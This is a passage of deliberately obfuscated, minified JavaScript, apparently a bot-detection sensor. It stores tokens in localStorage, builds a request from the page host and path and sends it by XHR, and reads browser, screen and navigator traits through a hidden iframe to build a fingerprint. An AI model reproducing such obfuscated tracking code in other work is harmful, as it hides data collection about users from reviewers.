LM()[Gt(Qf)],'undefined')?LM()[Gt(In)].apply(null,[FB,IY(IY(Ak)),VN,IY(IY(Ak))]):LM()[Gt(cl)](Qt,RY,Sg,K8)](Uj[LM()[Gt(l8)](Dn,bW,XR,d0)](KhJ[Ek()[Qv(D7)].call(null,IW,TT,VU)](rQ(typeof YQ()[nM(Kp)],'undefined')?YQ()[nM(RY)](rt,Cr,xX,ft):YQ()[nM(fM)].call(null,Qf,IY([]),zHJ,pKJ))[Ak],rW[D7])))&&IY(Uj[LM()[Gt(cl)].call(null,Qt,M4,Sg,f3)](Uj[LM()[Gt(l8)](Dn,kE,XR,M4)](KhJ[Ek()[Qv(D7)].apply(null,[IW,TT,IY(IY(sp))])](YQ()[nM(RY)].apply(null,[nZ,Br,xX,ft]))[sp],rW[D7])))){zvJ=Uj[LM()[Gt(l8)](Dn,kZ,XR,In)](KhJ[Ek()[Qv(D7)](IW,TT,Dt)](DM(typeof YQ()[nM(RQ)],bL('',[][[]]))?YQ()[nM(fM)](IY(Ak),Dq,DB,UNJ):YQ()[nM(RY)](Af,Mf,xX,ft))[Ak],fM);QQJ=Uj[LM()[Gt(l8)].apply(null,[Dn,BY,XR,IY(IY([]))])](KhJ[Ek()[Qv(D7)](IW,TT,fl)](DM(typeof YQ()[nM(C7)],'undefined')?YQ()[nM(fM)](IY(IY([])),Fp,KAJ,pYJ):YQ()[nM(RY)].call(null,nn,km,xX,ft))[sp],fM);}else{gYJ=IY(rG);}if(OYJ&&rQ(OYJ[Ek()[Qv(M4)].call(null,QB,FE,EV)](YQ()[nM(RY)](V8,x2,xX,ft)),Cm(sp))&&IY(Uj[DM(typeof LM()[Gt(V8)],bL([],[][[]]))?LM()[Gt(In)](jf,Lg,CS,Zv):LM()[Gt(cl)].call(null,Qt,pY,Sg,nn)](Uj[LM()[Gt(l8)](Dn,IY(Ak),XR,cl)](OYJ[Ek()[Qv(D7)](IW,TT,D8)](YQ()[nM(RY)](x2,IY(IY(sp)),xX,ft))[Ak],fM)))&&IY(Uj[rQ(typeof LM()[Gt(Jf)],bL('',[][[]]))?LM()[Gt(cl)](Qt,IY(IY([])),Sg,IY(sp)):LM()[Gt(In)](T7,L3,OCJ,Gq)](Uj[LM()[Gt(l8)].apply(null,[Dn,IY(Ak),XR,F7])](OYJ[Ek()[Qv(D7)].call(null,IW,TT,SW)](DM(typeof YQ()[nM(Zv)],bL('',[][[]]))?YQ()[nM(fM)].apply(null,[IY([]),IY(IY(sp)),nI,jFJ]):YQ()[nM(RY)](km,IY(Ak),xX,ft))[sp],fM)))){MhJ=Uj[LM()[Gt(l8)](Dn,WU,XR,Jf)](OYJ[Ek()[Qv(D7)].apply(null,[IW,TT,RY])](YQ()[nM(RY)](IY(sp),GM,xX,ft))[rW[In]],fM);}else{gYJ=IY(rG);}if(vpJ&&DM(typeof vpJ,xN()[LY(Qn)](B7,MT,rt,cn))){ZNJ=vpJ;}else{gYJ=IY(IY({}));ZNJ=vpJ||ZNJ;}}}else{zvJ=WvJ;QQJ=r3J;MhJ=x9J;YvJ=I4J;ZNJ=ZVJ;}if(IY(gYJ)){if(nw(CAJ(),S2(zvJ,lw))){ThJ=IY(IY([]));var RZJ;return RZJ=RX(JA,[LM()[Gt(sl)].apply(null,[Yk,BY,mv,IY([])]),[rtJ,wbJ],Ph()[SY(Qn)](ZX,YK,f3,S3,sp),FY(sd,[]),Ph()[SY(EI)](mV,rw,CY,VX,n0),gYJ,Ph()[SY(kZ)].call(null,d0,hQ,kB,Fr,D7),ThJ]),hp.pop(),RZJ;}else{if(nw(CAJ(),pQ(S2(zvJ,lw),MsJ(S2(S2(fM,QQJ),lw),Yg)))){ThJ=IY(IY({}));}var YVJ;return YVJ=RX(JA,[LM()[Gt(sl)](Yk,B9,mv,D8),[MhJ,YvJ],Ph()[SY(Qn)](ZX,O2,UV,S3,sp),ZNJ,Ph()[SY(EI)](mV,n0,kE,VX,n0),gYJ,Ph()[SY(kZ)].call(null,d0,M4,zT,Fr,D7),ThJ]),hp.pop(),YVJ;}}var K7J;return K7J=RX(JA,[DM(typeof LM()[Gt(TI)],'undefined')?LM()[Gt(In)].call(null,cL,nK,hgJ,In):LM()[Gt(sl)].apply(null,[Yk,IY(Ak),mv,SU]),[MhJ,YvJ],Ph()[SY(Qn)].apply(null,[ZX,bW,rt,S3,sp]),ZNJ,Ph()[SY(EI)](mV,JY,G2,VX,n0),gYJ,Ph()[SY(kZ)].call(null,d0,n0,VU,Fr,D7),ThJ]),hp.pop(),K7J;};var M4J=function(){hp.push(HsJ);var WmJ=nw(arguments[LM()[Gt(Ak)](JK,IY(sp),QL,IY(IY([])))],Ak)&&rQ(arguments[Ak],undefined)?arguments[Ak]:IY(P1);XqJ=YQ()[nM(rt)].call(null,O2,kZ,zv,Zt);BlJ=Cm(sp);var H3J=FY(SA,[]);if(IY(WmJ)){if(H3J){Uj[LM()[Gt(Kp)].apply(null,[cW,IY([]),jN,d0])][YQ()[nM(Eh)](D8,km,lzJ,Hk)][rQ(typeof LM()[Gt(tW)],bL('',[][[]]))?LM()[Gt(fY)](Zv,Zv,WE,l8):LM()[Gt(In)](dh,RQ,EvJ,RQ)](bmJ);Uj[LM()[Gt(Kp)].apply(null,[cW,IY({}),jN,TI])][rQ(typeof YQ()[nM(IM)],bL('',[][[]]))?YQ()[nM(Eh)].call(null,IY({}),cn,lzJ,Hk):YQ()[nM(fM)].apply(null,[C7,IY([]),jkJ,tYJ])][DM(typeof LM()[Gt(nK)],bL('',[][[]]))?LM()[Gt(In)](B8,s3,zT,IY([])):LM()[Gt(fY)](Zv,nk,WE,G2)](HVJ);}var n7J;return hp.pop(),n7J=IY(IY(rG)),n7J;}var rZJ=JgJ();if(rZJ){if(kpJ(rZJ,Ek()[Qv(RQ)].apply(null,[sY,WQ,IY(sp)]))){XqJ=rZJ;BlJ=Cm(rW[sp]);if(H3J){var SlJ=Uj[LM()[Gt(Kp)].apply(null,[cW,B9,jN,Lg])][DM(typeof YQ()[nM(Dt)],'undefined')?YQ()[nM(fM)](Nq,IY(IY(Ak)),UNJ,QbJ):YQ()[nM(Eh)](IY(IY(Ak)),Kp,lzJ,Hk)][gI()[TZ(SW)](MJ,RL,hQ,hQ,Lg)](bmJ);var KrJ=Uj[LM()[Gt(Kp)](cW,Nq,jN,d0)][YQ()[nM(Eh)](IY(IY({})),jw,lzJ,Hk)][gI()[TZ(SW)].call(null,MJ,GM,n0,hQ,Lg)](HVJ);if(rQ(XqJ,SlJ)||IY(kpJ(SlJ,KrJ))){Uj[rQ(typeof LM()[Gt(SW)],bL([],[][[]]))?LM()[Gt(Kp)](cW,fl,jN,IY(IY({}))):LM()[Gt(In)](k2,In,M8,Qf)][YQ()[nM(Eh)].call(null,In,IY({}),lzJ,Hk)][qM()[qp(Qf)].call(null,x2,N1J)](bmJ,XqJ);Uj[rQ(typeof LM()[Gt(In)],'undefined')?LM()[Gt(Kp)].call(null,cW,jw,jN,Fp):LM()[Gt(In)](Q2,JY,ODJ,bW)][rQ(typeof YQ()[nM(JK)],'undefined')?YQ()[nM(Eh)].call(null,D7,Jn,lzJ,Hk):YQ()[nM(fM)].call(null,IY(IY([])),MV,VgJ,Q8)][qM()[qp(Qf)](x2,N1J)](HVJ,BlJ);}}}else if(H3J){var rOJ=Uj[LM()[Gt(Kp)].call(null,cW,d0,jN,IY(IY(sp)))][YQ()[nM(Eh)].apply(null,[TI,EI,lzJ,Hk])][gI()[TZ(SW)].call(null,MJ,Zg,Lg,hQ,Lg)](HVJ);if(rOJ&&DM(rOJ,Ek()[Qv(RQ)].apply(null,[sY,WQ,RL]))){Uj[LM()[Gt(Kp)](cW,IY(IY({})),jN,RL)][YQ()[nM(Eh)](Kp,n0,lzJ,Hk)][LM()[Gt(fY)](Zv,kZ,WE,IY(IY(Ak)))](bmJ);Uj[rQ(typeof LM()[Gt(h9)],'undefined')?LM()[Gt(Kp)].apply(null,[cW,Lg,jN,Lg]):LM()[Gt(In)].apply(null,[XNJ,f3,Yg,B9])][YQ()[nM(Eh)](sl,IY({}),lzJ,Hk)][rQ(typeof LM()[Gt(tW)],'undefined')?LM()[Gt(fY)](Zv,pT,WE,D7):LM()[Gt(In)].call(null,Km,rw,KI,rw)](HVJ);XqJ=YQ()[nM(rt)](GM,nn,zv,Zt);BlJ=Cm(sp);}}}if(H3J){XqJ=Uj[rQ(typeof LM()[Gt(d0)],bL([],[][[]]))?LM()[Gt(Kp)].call(null,cW,M4,jN,h9):LM()[Gt(In)](Z7,rw,m7,BY)][YQ()[nM(Eh)](pY,Nq,lzJ,Hk)][gI()[TZ(SW)](MJ,IM,YK,hQ,Lg)](bmJ);BlJ=Uj[LM()[Gt(Kp)].apply(null,[cW,bW,jN,f3])][YQ()[nM(Eh)](M4,pY,lzJ,Hk)][gI()[TZ(SW)](MJ,Dt,fr,hQ,Lg)](HVJ);if(IY(kpJ(XqJ,BlJ))){Uj[LM()[Gt(Kp)].call(null,cW,IY(IY([])),jN,GM)][YQ()[nM(Eh)].apply(null,[GV,km,lzJ,Hk])][LM()[Gt(fY)](Zv,Zt,WE,zT)](bmJ);Uj[LM()[Gt(Kp)].call(null,cW,JK,jN,nn)][YQ()[nM(Eh)](MV,IY(Ak),lzJ,Hk)][DM(typeof LM()[Gt(Mf)],'undefined')?LM()[Gt(In)].apply(null,[G3,IY([]),jEJ,Zv]):LM()[Gt(fY)](Zv,IY(IY([])),WE,IY(IY([])))](HVJ);XqJ=YQ()[nM(rt)](nk,D8,zv,Zt);BlJ=Cm(sp);}}var fIJ;return hp.pop(),fIJ=kpJ(XqJ,BlJ),fIJ;};var flJ=function(NZJ){hp.push(Rp);if(NZJ[gI()[TZ(sp)](RjJ,kB,Jn,WI,n0)](XrJ)){var E4J=NZJ[XrJ];if(IY(E4J)){hp.pop();return;}var U3J=E4J[Ek()[Qv(D7)](IW,xk,Dt)](rQ(typeof YQ()[nM(FO)],bL('',[][[]]))?YQ()[nM(RY)].apply(null,[EI,hQ,vsJ,ft]):YQ()[nM(fM)].apply(null,[IY([]),hQ,OX,bW]));if(hJJ(U3J[LM()[Gt(Ak)].call(null,JK,IY(IY(Ak)),C0,IY(Ak))],pY)){XqJ=U3J[Ak];BlJ=U3J[rW[sp]];if(FY(SA,[])){try{var ATJ=hp.length;var mqJ=IY([]);Uj[LM()[Gt(Kp)].apply(null,[cW,CY,WX,SW])][YQ()[nM(Eh)].apply(null,[rw,IY(sp),kNJ,Hk])][qM()[qp(Qf)](x2,LEJ)](bmJ,XqJ);Uj[LM()[Gt(Kp)].call(null,cW,D7,WX,Zg)][YQ()[nM(Eh)](kZ,MV,kNJ,Hk)][qM()[qp(Qf)](x2,LEJ)](HVJ,BlJ);}catch(N4J){hp.splice(pQ(ATJ,sp),Infinity,Rp);}}}}hp.pop();};var wlJ=function(HmJ,lZJ){hp.push(UV);var VmJ=t3J;var M7J=HOJ(lZJ);var STJ=YQ()[nM(rt)](s3,d0,TDJ,Zt)[Ek()[Qv(kE)].apply(null,[WU,Dw,fr])](Uj[rQ(typeof Ek()[Qv(fr)],bL('',[][[]]))?Ek()[Qv(rt)](M4,HxJ,jw):Ek()[Qv(D8)](sY,Bq,IY(IY([])))][DM(typeof xN()[LY(Dq)],'undefined')?xN()[LY(pY)](Qn,QI,Gw,kr):xN()[LY(SW)](QI,dh,D8,RY)][LM()[Gt(RL)].call(null,C8,IY(Ak),Nm,bW)],LM()[Gt(QZ)](dh,Jf,I0,BY))[Ek()[Qv(kE)](WU,Dw,IY(IY([])))](Uj[Ek()[Qv(rt)](M4,HxJ,d0)][xN()[LY(SW)](QI,dh,D8,f3)][qM()[qp(rw)](GM,nAJ)],qM()[qp(tW)].call(null,D1J,Sc))[Ek()[Qv(kE)].call(null,WU,Dw,CY)](HmJ,Ek()[Qv(tW)](mq,O6J,IY(IY(sp))))[Ek()[Qv(kE)].apply(null,[WU,Dw,IY(IY([]))])](VmJ);if(M7J){STJ+=qM()[qp(B9)].apply(null,[GX,L8])[Ek()[Qv(kE)].apply(null,[WU,Dw,f3])](M7J);}var Z8J=fKJ();Z8J[qM()[qp(Jn)](sW,zK)](LM()[Gt(Hk)](CL,IY({}),t9,cL),STJ,IY(IY([])));Z8J[Ek()[Qv(B9)].apply(null,[tJJ,K1J,IY({})])]=function(){hp.push(x3);nw(Z8J[rQ(typeof YQ()[nM(V8)],bL('',[][[]]))?YQ()[nM(nk)].call(null,nZ,rt,Un,GV):YQ()[nM(fM)].call(null,CL,l8,mq,cL)],Qn)&&pwJ&&pwJ(Z8J);hp.pop();};Z8J[DM(typeof gI()[TZ(SU)],bL(YQ()[nM(rt)](cl,C8,TDJ,Zt),[][[]]))?gI()[TZ(In)](SU,B9,CY,rO,mf):gI()[TZ(cw)](Z2,In,IY(IY({})),bO,In)]();hp.pop();};var BVJ=function(dwJ){hp.push(YO);var jIJ=nw(arguments[LM()[Gt(Ak)](JK,IY(IY(sp)),dE,kE)],sp)&&rQ(arguments[sp],undefined)?arguments[Bd[Ek()[Qv(O2)](SDJ,ct,hQ)]()]:IY({});var qmJ=nw(arguments[LM()[Gt(Ak)](JK,TI,dE,In)],pY)&&rQ(arguments[rW[Kp]],undefined)?arguments[Bd[xN()[LY(Gq)].apply(null,[C4,L3,Qn,CY])]()]:IY([]);var S9J=new (Uj[Ek()[Qv(Jn)](M0,XNJ,In)])();if(jIJ){S9J[rQ(typeof YQ()[nM(Cr)],bL('',[][[]]))?YQ()[nM(Zg)](l8,tW,lE,SV):YQ()[nM(fM)].apply(null,[x2,Yk,WJJ,RY])](qM()[qp(YK)](Zg,BU));}if(qmJ){S9J[YQ()[nM(Zg)](C7,tW,lE,SV)](qM()[qp(Nq)](mZ,Ww));}if(nw(S9J[qM()[qp(nn)](M4,AYJ)],Ak)){try{var V4J=hp.length;var XwJ=IY([]);wlJ(Uj[LM()[Gt(n0)](O2,Qn,CT,IY(IY([])))][gI()[TZ(cZ)].apply(null,[jX,Qn,K8,qq,In])](S9J)[rQ(typeof YQ()[nM(Cr)],bL([],[][[]]))?YQ()[nM(Dq)](D8,Jf,TT,fY):YQ()[nM(fM)](cl,CQ,GjJ,Zr)](Ek()[Qv(h9)].apply(null,[pB,KN,vw])),dwJ);}catch(CVJ){hp.splice(pQ(V4J,sp),Infinity,YO);}}hp.pop();};var b7J=function(){return XqJ;};var HOJ=function(hqJ){hp.push(Ak);var gTJ=null;try{var sZJ=hp.length;var FXJ=IY([]);if(hqJ){gTJ=KpJ();}if(IY(gTJ)&&FY(SA,[])){gTJ=Uj[LM()[Gt(Kp)](cW,Gq,IzJ,Gq)][YQ()[nM(Eh)](CQ,Jn,pT,Hk)][gI()[TZ(SW)](jB,Qn,IY(IY([])),hQ,Lg)](bL(RMJ,sfJ));}}catch(ClJ){hp.splice(pQ(sZJ,sp),Infinity,Ak);var tIJ;return hp.pop(),tIJ=null,tIJ;}var WIJ;return hp.pop(),WIJ=gTJ,WIJ;};var hwJ=function(RqJ){hp.push(pjJ);var GVJ=RX(JA,[qM()[qp(Dn)](fY,Y3),FY(E5,[RqJ]),LM()[Gt(G4)](jI,YK,zY,IY(Ak)),RqJ[rQ(typeof LM()[Gt(J4)],'undefined')?LM()[Gt(cn)](d0,kE,C3,jw):LM()[Gt(In)](SjJ,IY(IY([])),Pf,Hp)]&&RqJ[LM()[Gt(cn)].call(null,d0,nZ,C3,IY(IY([])))][LM()[Gt(Yk)](pU,jw,Mw,O2)]?RqJ[LM()[Gt(cn)](d0,C7,C3,f3)][LM()[Gt(Yk)](pU,IY([]),Mw,rw)][DM(typeof LM()[Gt(fl)],bL([],[][[]]))?LM()[Gt(In)].apply(null,[wNJ,M4,Cq,f3]):LM()[Gt(Ak)](JK,IY(IY([])),ZE,IY([]))]:Cm(sp),LM()[Gt(pU)](F7,GM,Ch,TI),FY(Dz,[RqJ]),LM()[Gt(Tq)](RY,IY(IY(sp)),MU,L3),DM(I3J(RqJ[qM()[qp(q4)](Zr,LT)]),LM()[Gt(hQ)](q4,MV,mt,Lg))?sp:rW[In],rQ(typeof xN()[LY(nK)],bL(YQ()[nM(rt)].call(null,IY(IY(sp)),nK,VX,Zt),[][[]]))?xN()[LY(Dt)](KS,[qL,In],Kp,TI):xN()[LY(pY)](P9,cr,DX,nk),FY(q5,[RqJ]),Ek()[Qv(nn)].call(null,zPJ,Bp,Br),FY(dR,[RqJ])]);var trJ;return hp.pop(),trJ=GVJ,trJ;};var EmJ=function(hWJ){hp.push(GX);if(IY(hWJ)||IY(hWJ[DM(typeof xN()[LY(V8)],bL([],[][[]]))?xN()[LY(pY)](sS,GZ,c4,G2):xN()[LY(mZ)](nNJ,DI,Zt,VU)])){var F3J;return hp.pop(),F3J=[],F3J;}var V7J=hWJ[rQ(typeof xN()[LY(Dt)],'undefined')?xN()[LY(mZ)].apply(null,[nNJ,DI,Zt,RL]):xN()[LY(pY)](hh,AjJ,Bf,km)];var QWJ=FY(lC,[V7J]);var twJ=hwJ(V7J);var ZZJ=hwJ(Uj[LM()[Gt(Kp)].call(null,cW,Br,g3,IY(IY(Ak)))]);var BWJ=twJ[Ek()[Qv(nn)].apply(null,[zPJ,nV,IY(sp)])];var hIJ=ZZJ[Ek()[Qv(nn)].apply(null,[zPJ,nV,IY(Ak)])];var M3J=YQ()[nM(rt)].call(null,ft,YK,A6J,Zt)[Ek()[Qv(kE)](WU,lAJ,D8)](twJ[qM()[qp(Dn)](fY,NbJ)],Ek()[Qv(h9)].call(null,pB,xL,IY(sp)))[Ek()[Qv(kE)](WU,lAJ,VU)](twJ[LM()[Gt(G4)](jI,pY,sN,mZ)],Ek()[Qv(h9)](pB,xL,Qf))[Ek()[Qv(kE)](WU,lAJ,Fp)](twJ[LM()[Gt(Tq)].call(null,RY,rw,pFJ,kB)][YQ()[nM(d0)].apply(null,[Kp,f3,N7,cl])](),Ek()[Qv(h9)].call(null,pB,xL,K8))[DM(typeof Ek()[Qv(sp)],bL([],[][[]]))?Ek()[Qv(D8)].apply(null,[WDJ,EI,JK]):Ek()[Qv(kE)](WU,lAJ,sp)](twJ[LM()[Gt(pU)](F7,l8,K9,kB)],Ek()[Qv(h9)](pB,xL,cw))[Ek()[Qv(kE)](WU,lAJ,V8)](twJ[xN()[LY(Dt)](lHJ,[qL,In],Kp,hQ)]);var LIJ=YQ()[nM(rt)](F7,mZ,A6J,Zt)[Ek()[Qv(kE)](WU,lAJ,Ak)](ZZJ[qM()[qp(Dn)].apply(null,[fY,NbJ])],Ek()[Qv(h9)](pB,xL,d0))[Ek()[Qv(kE)].call(null,WU,lAJ,IY(IY(Ak)))](ZZJ[LM()[Gt(G4)].apply(null,[jI,Qt,sN,cw])],Ek()[Qv(h9)].apply(null,[pB,xL,FO]))[DM(typeof Ek()[Qv(P9)],'undefined')?Ek()[Qv(D8)].apply(null,[mq,IkJ,IY(IY(sp))]):Ek()[Qv(kE)](WU,lAJ,IY(IY(sp)))](ZZJ[LM()[Gt(Tq)].call(null,RY,IY(sp),pFJ,Gq)][rQ(typeof YQ()[nM(BY)],bL([],[][[]]))?YQ()[nM(d0)](MV,In,N7,cl):YQ()[nM(fM)].apply(null,[GV,Nq,h5J,k7])](),Ek()[Qv(h9)].apply(null,[pB,xL,SU]))[Ek()[Qv(kE)](WU,lAJ,GV)](ZZJ[LM()[Gt(pU)].call(null,F7,fr,K9,VU)],Ek()[Qv(h9)].call(null,pB,xL,IY(IY({}))))[Ek()[Qv(kE)](WU,lAJ,YK)](ZZJ[xN()[LY(Dt)](lHJ,[qL,In],Kp,Hp)]);var wmJ=BWJ[rQ(typeof Ph()[SY(Zt)],'undefined')?Ph()[SY(V8)].call(null,NU,Af,nZ,dzJ,l8):Ph()[SY(Lg)](AW,Jn,CQ,I5J,z1J)];var v8J=hIJ[Ph()[SY(V8)].apply(null,[NU,Zg,Qn,dzJ,l8])];var PTJ=BWJ[Ph()[SY(V8)](NU,fM,IY(IY({})),dzJ,l8)];var f9J=hIJ[Ph()[SY(V8)](NU,fl,mZ,dzJ,l8)];var N3J=(DM(typeof YQ()[nM(x2)],bL([],[][[]]))?YQ()[nM(fM)](fr,Qn,QjJ,O2):YQ()[nM(rt)].apply(null,[IY(IY({})),VU,A6J,Zt]))[Ek()[Qv(kE)](WU,lAJ,x2)](PTJ,qM()[qp(jB)](AB,z4))[Ek()[Qv(kE)](WU,lAJ,IM)](v8J);var nlJ=YQ()[nM(rt)](IY(IY([])),Br,A6J,Zt)[Ek()[Qv(kE)](WU,lAJ,IY(sp))](wmJ,gI()[TZ(nK)](LDJ,mZ,IY(Ak),mdJ,JK))[Ek()[Qv(kE)].call(null,WU,lAJ,IY(Ak))](f9J);var ETJ;return ETJ=[RX(JA,[xN()[LY(BY)].apply(null,[ktJ,Y0J,Qn,P9]),M3J]),RX(JA,[YQ()[nM(Qf)].apply(null,[GM,V8,LT,cT]),LIJ]),RX(JA,[Ek()[Qv(Dn)].apply(null,[QW,XNJ,kr]),N3J]),RX(JA,[Ek()[Qv(q4)].call(null,SV,AzJ,Yk),nlJ]),RX(JA,[DM(typeof qM()[qp(JY)],bL('',[][[]]))?qM()[qp(jv)](sp,Im):qM()[qp(Lq)].call(null,jjJ,kU),QWJ])],hp.pop(),ETJ;};var V8J=function(lIJ){return p4J(lIJ)||FY(Md,[lIJ])||DlJ(lIJ)||FY(xC,[]);};var DlJ=function(kWJ,l4J){hp.push(xm);if(IY(kWJ)){hp.pop();return;}if(DM(typeof kWJ,xN()[LY(Qn)].apply(null,[q7,MT,rt,km]))){var DOJ;return hp.pop(),DOJ=FY(X1,[kWJ,l4J]),DOJ;}var HrJ=Uj[Ek()[Qv(Kp)](Af,mB,MV)][qM()[qp(pY)](Ut,Wt)][YQ()[nM(d0)](Qf,IY([]),NU,cl)].call(kWJ)[DM(typeof Ek()[Qv(RQ)],bL([],[][[]]))?Ek()[Qv(D8)](jAJ,MpJ,K8):Ek()[Qv(TI)].apply(null,[IM,RDJ,M4])](D8,Cm(sp));if(DM(HrJ,Ek()[Qv(Kp)].apply(null,[Af,mB,mZ]))&&kWJ[LM()[Gt(Lg)](AB,fM,hgJ,nk)])HrJ=kWJ[LM()[Gt(Lg)](AB,Qn,hgJ,EI)][YQ()[nM(D7)](bW,pT,PU,Af)];if(DM(HrJ,YQ()[nM(rw)](nK,Gr,dn,YB))||DM(HrJ,Ek()[Qv(Jn)](M0,K5J,In))){var AlJ;return AlJ=Uj[LM()[Gt(n0)](O2,IY(IY({})),Xh,Zv)][DM(typeof gI()[TZ(Dq)],'undefined')?gI()[TZ(In)].apply(null,[fw,F7,IY(IY(sp)),m4,c4]):gI()[TZ(cZ)].call(null,qkJ,Mf,UV,qq,In)](kWJ),hp.pop(),AlJ;}if(DM(HrJ,LM()[Gt(p4)](jV,zT,lc,zT))||new (Uj[qM()[qp(Hp)].apply(null,[Jn,s1J])])(DM(typeof Ph()[SY(Qt)],bL(YQ()[nM(rt)].call(null,IY(IY(sp)),Nq,t9,Zt),[][[]]))?Ph()[SY(Lg)](gw,kB,Dq,Ww,pvJ):Ph()[SY(Dt)](wHJ,JK,cL,R2,ft))[Ph()[SY(FO)](NO,hQ,IY(IY([])),sDJ,In)](HrJ)){var SmJ;return hp.pop(),SmJ=FY(X1,[kWJ,l4J]),SmJ;}hp.pop();};var p4J=function(tTJ){hp.push(cL);if(Uj[LM()[Gt(n0)](O2,f3,ZxJ,Hp)][xN()[LY(ft)](zPJ,MAJ,Lg,l8)](tTJ)){var blJ;return hp.pop(),blJ=FY(X1,[tTJ]),blJ;}hp.pop();};var PqJ=function(){hp.push(kzJ);try{var rwJ=hp.length;var gwJ=IY({});if(dLJ()||FKJ()){var WVJ;return hp.pop(),WVJ=[],WVJ;}var nqJ=Uj[LM()[Gt(Kp)](cW,EV,AjJ,fr)][DM(typeof Ek()[Qv(Zt)],bL([],[][[]]))?Ek()[Qv(D8)](bI,Sm,CL):Ek()[Qv(rt)](M4,Ml,pY)][qM()[qp(Yg)](Q2,b1J)](Ek()[Qv(jB)](kr,gW,RY));nqJ[Ek()[Qv(Lq)].call(null,fK,YL,IY(IY(Ak)))][qM()[qp(fY)](FX,U9)]=YQ()[nM(tW)].call(null,IY({}),d0,sn,pY);Uj[rQ(typeof LM()[Gt(rw)],bL('',[][[]]))?LM()[Gt(Kp)](cW,rw,AjJ,Jn):LM()[Gt(In)].apply(null,[EB,h9,mHJ,l8])][Ek()[Qv(rt)](M4,Ml,IY(IY(Ak)))][xN()[LY(zT)](TJJ,VzJ,In,l8)][LM()[Gt(FFJ)](rvJ,IY(IY({})),jI,Cr)](nqJ);var bOJ=nqJ[DM(typeof xN()[LY(D8)],'undefined')?xN()[LY(pY)](XgJ,Kp,NKJ,JK):xN()[LY(mZ)](O6J,DI,Zt,M4)];var rVJ=FY(Dj,[nqJ]);var Z7J=ZmJ(bOJ);var zXJ=C2(dR,[bOJ]);nqJ[qM()[qp(QZ)].apply(null,[F7,cNJ])]=rQ(typeof LM()[Gt(Fp)],bL([],[][[]]))?LM()[Gt(zxJ)].apply(null,[P4,CQ,Ic,ft]):LM()[Gt(In)](cCJ,C8,Xr,pT);var XZJ=EmJ(nqJ);nqJ[Ek()[Qv(Yk)](JY,CPJ,Nq)]();var dlJ=[][Ek()[Qv(kE)](WU,pjJ,In)](V8J(rVJ),[RX(JA,[DM(typeof Ph()[SY(jv)],bL(YQ()[nM(rt)](fr,B9,N9,Zt),[][[]]))?Ph()[SY(Lg)](YJJ,nk,V8,DB,Fw):Ph()[SY(mZ)].call(null,zxJ,JY,CL,D6J,Qn),Z7J]),RX(JA,[YQ()[nM(B9)].call(null,Qn,kE,j5J,fw),zXJ])],V8J(XZJ),[RX(JA,[Ek()[Qv(Ut)](D8,qCJ,sl),YQ()[nM(rt)](Gq,jw,N9,Zt)])]);var KfJ;return hp.pop(),KfJ=dlJ,KfJ;}catch(x3J){hp.splice(pQ(rwJ,sp),Infinity,kzJ);var R3J;return hp.pop(),R3J=[],R3J;}hp.pop();};var ZmJ=function(vlJ){hp.push(AV);if(vlJ[qM()[qp(q4)].apply(null,[Zr,k2])]&&nw(Uj[Ek()[Qv(Kp)].apply(null,[Af,Gf,jw])][LM()[Gt(sl)](Yk,Mf,bh,Cr)](vlJ[qM()[qp(q4)].apply(null,[Zr,k2])])[LM()[Gt(Ak)](JK,Jf,mN,IY(Ak))],Ak)){var R7J=[];for(var jWJ in vlJ[qM()[qp(q4)](Zr,k2)]){if(Uj[Ek()[Qv(Kp)](Af,Gf,nk)][DM(typeof qM()[qp(UV)],'undefined')?qM()[qp(jv)].apply(null,[vxJ,XZ]):qM()[qp(pY)](Ut,LL)][DM(typeof gI()[TZ(Kp)],'undefined')?gI()[TZ(In)](H7,Kp,f3,lc,N9):gI()[TZ(sp)](P6J,nZ,Cr,WI,n0)].call(vlJ[rQ(typeof qM()[qp(Dq)],'undefined')?qM()[qp(q4)].call(null,Zr,k2):qM()[qp(jv)].call(null,b1J,cYJ)],jWJ)){R7J[DM(typeof Ek()[Qv(CL)],'undefined')?Ek()[Qv(D8)].call(null,DB,Sc,cZ):Ek()[Qv(Qn)](EV,vPJ,sp)](jWJ);}}var N7J=Q6J(FQJ(R7J[YQ()[nM(Dq)](zT,Kp,P,fY)](Ek()[Qv(h9)](pB,JN,RQ))));var jqJ;return hp.pop(),jqJ=N7J,jqJ;}else{var s7J;return s7J=gI()[TZ(kE)](jJJ,EV,x2,Dw,pY),hp.pop(),s7J;}hp.pop();};var l3J=function(){hp.push(pr);var JTJ=rQ(typeof Ek()[Qv(QZ)],bL([],[][[]]))?Ek()[Qv(SV)](C7,Cn,fl):Ek()[Qv(D8)].apply(null,[hFJ,X2,K8]);try{var zVJ=hp.length;var plJ=IY({});var DXJ=C2(X1,[]);var LWJ=gI()[TZ(EI)].call(null,HB,rw,Kp,IW,D8);if(Uj[LM()[Gt(Kp)](cW,km,Xg,mZ)][gI()[TZ(kZ)](S8,Yk,EI,q4,l8)]&&Uj[LM()[Gt(Kp)](cW,IY(IY([])),Xg,IY({}))][gI()[TZ(kZ)].call(null,S8,fl,In,q4,l8)][YQ()[nM(Nq)](IY(IY([])),IY(IY([])),vL,Tm)]){var grJ=Uj[LM()[Gt(Kp)].call(null,cW,rt,Xg,IY(IY(Ak)))][gI()[TZ(kZ)](S8,Br,UV,q4,l8)][rQ(typeof YQ()[nM(RQ)],'undefined')?YQ()[nM(Nq)](IY(IY({})),YK,vL,Tm):YQ()[nM(fM)].call(null,fl,Hp,M4,XGJ)];LWJ=(rQ(typeof YQ()[nM(bW)],bL('',[][[]]))?YQ()[nM(rt)](IY(Ak),D7,dE,Zt):YQ()[nM(fM)].apply(null,[n0,jw,Im,nNJ]))[rQ(typeof Ek()[Qv(IM)],'undefined')?Ek()[Qv(kE)].call(null,WU,kU,K8):Ek()[Qv(D8)](MvJ,Em,IY(Ak))](grJ[Ek()[Qv(jV)](RQ,Ct,IY(IY(Ak)))],Ek()[Qv(h9)].apply(null,[pB,Wn,zT]))[Ek()[Qv(kE)](WU,kU,fM)](grJ[Ek()[Qv(J4)].apply(null,[Vq,qK,IY([])])],Ek()[Qv(h9)].call(null,pB,Wn,Yk))[Ek()[Qv(kE)].call(null,WU,kU,VU)](grJ[rQ(typeof YQ()[nM(CY)],bL('',[][[]]))?YQ()[nM(nn)](SW,Mf,wk,Ut):YQ()[nM(fM)](Ak,CQ,Tf,jjJ)]);}var MlJ=YQ()[nM(rt)](cl,L3,dE,Zt)[Ek()[Qv(kE)].apply(null,[WU,kU,IM])](LWJ,Ek()[Qv(h9)](pB,Wn,Nq))[Ek()[Qv(kE)](WU,kU,IY(IY({})))](DXJ);var j4J;return 